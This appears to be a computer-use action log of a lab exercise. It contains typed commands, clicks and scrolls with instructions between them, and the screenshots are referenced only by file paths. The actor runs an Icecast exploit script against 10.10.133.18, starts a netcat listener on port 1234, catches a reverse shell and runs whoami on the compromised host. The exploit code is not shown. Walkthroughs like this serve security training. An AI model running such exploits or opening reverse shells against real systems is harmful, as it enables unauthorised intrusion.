
Run python3 icecast.py from the exploit folder and scroll through the output.
{"action": "type", "text": "python"}

{"action": "type", "text": "3 icecast.py"}

{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

Start a netcat listener on port 1234 with rlwrap nc -nvlp 1234.
{"action": "type", "text": "rlw"}

{"action": "type", "text": "rap nc"}

{"action": "type", "text": "-nvlp 1234"}

Run python3 icecast.py against 10.10.133.18 on port 8000 in the exploit tab.
{"action": "left_click", "coordinate": [72, 21]}

{"action": "type", "text": "python3 icecast.py 10.10.133.18"}

{"action": "type", "text": "8"}

{"action": "key", "text": "Return"}

Run whoami in the caught reverse shell, showing dark-pc\dark, then return to the exploit tab.
{"action": "left_click", "coordinate": [577, 45]}

{"action": "type", "text": "w"}

{"action": "type", "text": "hoami"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [380, 46]}

{"action": "left_click", "coordinate": [352, 45]}

{"action": "mouse_move", "coordinate": [374, 465]}

{"action": "mouse_move", "coordinate": [699, 110]}
